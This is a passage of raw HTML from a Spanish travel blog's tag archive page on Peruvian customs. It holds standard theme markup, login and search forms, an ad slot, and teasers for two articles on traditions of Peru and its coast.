url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"30f25092-2738-434f-a69e-26def9e33d47","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"8b0eba83-4a8a-41dc-8604-6ed0adaeac8b","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"89d48bb7-26de-424c-9593-aeb0adf9ae10","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e947b881-8f60-435a-8b28-21b64c42e069","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"e96be44b-98ca-422d-9887-185a6a12babc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"4b83e35f-00f5-4c2d-a7b1-891155609414","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"185125b4-6345-4cbb-be67-5228b3cc2ca3","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"cfba26e7-2889-41ff-a94b-b4fe26a18768","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"fa809d99-2664-4d94-a219-6ddb77aa8138","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"08c722dd-5797-4b3a-a45b-d0504b857eaf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"287952cb-4961-466b-b59e-d88eab7ecde9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f93b15d1-6da8-44f3-9555-e52a4b3f095a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f7838dd5-3845-489c-b585-3da600d65d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2ed9c570-cfd3-4b99-900f-13b83da66c58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"7500a8f2-cefd-4d62-9abc-48517ad8d883","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-30d205cf-3192-4a2b-9745-55f41c77dbf9: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"30d205cf-3192-4a2b-9745-55f41c77dbf9","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-8b3bc04f-a3f5-4a24-80ca-13f7d84b33ee: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"8b3bc04f-a3f5-4a24-80ca-13f7d84b33ee","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-costumbres-peruanas tag-5544 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#4d292c212439250d2c3f21282e223d3f2229382e2e242223283e632e2220" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#147075787d607c5475667871777b64667b706177777d7b7a71673a777b79" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_1bb td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Costumbres Peruanas</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Costumbres Peruanas</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-8134 post type-post status-publish format-standard hentry category-costumbres-y-tradiciones category-peru tag-costa tag-costa-peruana tag-costumbres tag-costumbres-de-la-costa tag-costumbres-peruanas tag-costumbres-y-tradiciones-de-la-costa tag-cultura-peruana tag-tradiciones tag-tradiciones-de-la-costa td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/" rel="bookmark" title="Tradiciones y Costumbres de la Costa Peruana [Actualizado]">Tradiciones y Costumbres de la Costa Peruana [Actualizado]</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>La <strong>costa de Perú</strong> cuenta con un gran legado cultural y <strong>se caracteriza por sus ricas y variadas tradiciones y costumbres ancestrales así como expresiones festivas que incluyen festivales, danzas, música y gastronomía. </strong></p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8134"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8134"
				>
				<span id="sharing-facebook-8134" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8134"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8134"
				>
				<span id="sharing-twitter-8134" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8134"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8134"
				>
				<span id="sharing-whatsapp-8134" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-8134"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-8134"
				>
				<span id="sharing-pinterest-8134" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-8134" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-8134" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="e31b76fb33" data-email-share-track-url="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/?share=email">
				<span id="sharing-email-8134" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8134"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-8134"
				>
				<span id="sharing-linkedin-8134" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-8134"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-8134"
				>
				<span id="sharing-tumblr-8134" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-8134"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-8134"
				>
				<span id="sharing-pocket-8134" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-8134"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-8134"
				>
				<span id="sharing-telegram-8134" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-8134"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-8134"
				>
				<span id="sharing-reddit-8134" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8134"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-8134"
				>
				<span id="sharing-print-8134" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-6701 post type-post status-publish format-standard hentry category-costumbres-y-tradiciones category-cultura category-peru tag-costumbres tag-costumbres-de-peru tag-costumbres-del-peru tag-costumbres-peruanas tag-costumbres-y-tradiciones tag-cultura tag-cultura-peruana tag-ejemplos tag-imagenes tag-peru tag-tradiciones td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/" rel="bookmark" title="Costumbres, Tradiciones y Cultura del Perú: Ejemplos e Imágenes [Actualizado]">Costumbres, Tradiciones y Cultura del Perú: Ejemplos e Imágenes [Actualizado]</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><em><a href="https://www.blogitravel.com/category/peru/">Perú</a> es un país con un patrimonio cultural rico y diverso</em>, con siglos de historia. La <strong>cultura del Perú</strong> es un conjunto diverso de costumbres, prácticas, tradiciones y formas de vida existentes en la sociedad peruana.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="19832" data-permalink="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/costumbres-del-peru9/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2010/08/costumbres-del-peru9-e1664037772819.webp" data-orig-size="500,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Danza de las Tijeras" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2010/08/costumbres-del-peru9-300x225.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2010/08/costumbres-del-peru9-e1664037772819.webp" class="alignnone wp-image-19832 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" alt="Danza de las Tijeras" width="500" height="375" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2010/08/costumbres-del-peru9-e1664037772819.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="19832" data-permalink="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/costumbres-del-peru9/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2010/08/costumbres-del-peru9-e1664037772819.webp" data-orig-size="500,375" data-comments-opened="1" 